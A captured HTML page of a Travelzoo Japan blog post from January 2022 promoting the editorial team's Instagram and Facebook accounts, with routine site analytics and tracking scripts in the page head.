

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/blog/sns2022/?ec=0&dlinkId=3044925
body_size: 29615
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>SNSも日々配信中です | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jx" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/blog/sns2022/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jx">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="毎週水曜配信のTop 20以外にも、実はトラベルズーが公式Instagramから情報発信をしている、ということをご存じでしたか？ 編集部が実際に訪ねた宿や、旅行先、Top 20からのお得な情報について日々発信をしています。 " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/blog/sns2022/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="編集裏話も配信中">
    <meta property="og:type" content="article">
    <meta property="og:description" content="毎週水曜配信のTop 20以外にも、実はトラベルズーが公式Instagramから情報発信をしている、ということをご存じでしたか？ 編集部が実際に訪ねた宿や、旅行先、Top 20からのお得な情報について日々発信をしています。 ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19243.0.1094053.Instagram_pixta_49174196_M.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDGM2JX-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clniddacc2r3w2l6p6iq-f-b4ddfd4f4-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6baf5473","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.218.129.0","ak.cport":53430,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769897873","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==[base64]/o5qIYB8v8Ud7ROKqEW7a9WoyxAlK+3Imn8de66RxVUZAM8IPiGn8ZGtPyH+JWSvnCQXGYdUg9e7pn2WnTV42ZpDDkX63Wc+iTrbk+zu4X8Gynzxq0f9eipFJp3LbOK6WtorS7iQTue11KDKxTc7PN4BuY5QW1OrIMj6EiVc=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/jp/blog/" class="link-back-arrowhead">全ての記事</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">編集裏話も配信中</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1094053.Instagram_pixta_49174196_M.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">トラベルズー編集部</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                2022/01/09
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">シェアする</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5059" data-previewkey="">
                                <p>毎週水曜配信のTop 20以外にも、実はトラベルズーが公式SNSから情報発信をしている、ということをご存じでしたか？サイトでは掲載できなかった、編集部が実際に訪ねた宿や旅行先でのこぼれ話、また制作過程や編集後記などについて日々発信しています。</p>
<p>■トラベルズーSNSアカウント概要<br /><strong>＜Instagramアカウント＞</strong><br />【名称】Instagram「travelzoo_japan」<br />【アカウントID】＠travelzoo_japan<br />【アカウントURL】<a tabindex="0" href="https://www.instagram.com/travelzoo_japan/" target="_blank" rel="noopener">https://www.instagram.com/travelzoo_japan/</a></p>
<p><strong>＜Facebokアカウント＞</strong><br />【名称】Travelzoo<br />【アカウントID】@Travelzoojp<br />【アカウントURL】<a tabindex="0" href="https://www.facebook.com/TravelzooJP" target="_blank" rel="noopener">https://www.facebook.com/TravelzooJP</a></p>
<p><br />■Instagramで紹介しているの内容を少しだけご紹介<br />Instagramでは、トラベルズー編集部がプライベートで宿泊したホテルや温泉旅館、休日のお出かけスポットなど、旅にまつわるちょっとした情報を配信しています。先日は、宿泊した宿から、ストーリーズで客室を紹介したりというチャレンジも。Top 20からのこぼれ話や、お得すぎて紹介したい情報など、これからも配信予定です。<br />ちなみに最近の投稿で話題となっていたのは、福岡の『ザ・ ルイガンズ. スパ &amp;リゾート』で野外映画鑑賞ができるという投稿。ホテルも映画も一度に楽しめちゃうって最高ですよね。</p>
<p><img src="https://www.travelzoo.com/images/blog/2021/7/19/image2_(1).png?width=100" data-src="https://www.travelzoo.com/images/blog/2021/7/19/image2_(1).png?width={width}" class="tzsg-lazy img-block " title=""  width="300" height="348" /></p>
<p>また、トラベルズーのTwitterで話題となった神戸ポートタワーに宿泊できるという驚きの情報も。ポートタワーに独占宿泊できるなんて、夢のような宿泊プランです。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2021/7/19/Kobe.png?width=100" data-src="https://www.travelzoo.com/images/blog/2021/7/19/Kobe.png?width={width}" class="tzsg-lazy img-block " title=""  width="294" height="345" />
<figcaption>写真提供：一般財団法人　神戸観光局</figcaption>
</figure>
<p>毎週火曜日には編集部員Sが以前旅した、アメリカ横断旅行の画像も紹介。</p>
<p><img src="https://www.travelzoo.com/images/blog/2022/1/10/imagetools0.png?width=100" data-src="https://www.travelzoo.com/images/blog/2022/1/10/imagetools0.png?width={width}" class="tzsg-lazy img-block " title=""  width="288" height="322" /></p>
<p>Top 20は毎週水曜のみの配信ですが、そのほかの曜日には、トラベルズー編集部ってどんなことをしているの？旅行好きが集まった人たちが本当に行くホテルや温泉旅館ってどこかな？と気になった方はぜひフォローしてみてください。</p>
<hr />
<h2>“自分が予約しない旅行は決して紹介しない” <br />旅のエキスパートが厳選する旅行メディア Travelzoo</h2>
<p>Top 20では、毎週2,000社を超える旅行関連企業の情報を専門スタッフがリサーチ。選び抜いたイチオシ情報を会員限定ニュースレターとして配信しています。</p>
<ul>
<li>ニュースレターの登録（無料）は<a title="Top 20" href="https://www.travelzoo.com/jp/signup/Subscribe/" target="_blank" rel="noopener">こちら</a></li>
<li>特集記事・体験記などの最新情報は<a title="トラベルズー" href="https://www.travelzoo.com/jp/" target="_blank" rel="noopener">こちら</a></li>
<li>アプリでもオリジナルコンテンツを配信中 <a title="アプリ" href="https://apps.apple.com/jp/app/travelzoo/id451314284" target="_blank" rel="noopener">IOS</a>｜<a title="アプリ" href="https://play.google.com/store/apps/details?id=com.travelzoo.android&amp;hl=ja&amp;gl=US" target="_blank" rel="noopener">Andrid</a> </li>
<li>SNSで最新旅行ニュースを配信中  <a title="アプリ" href="https://www.instagram.com/travelzoo_japan/" target="_blank" rel="noopener">Instagram</a>｜<a title="アプリ" href="https://www.facebook.com/TravelzooJP/" target="_blank" rel="noopener">Facebook</a> </li>
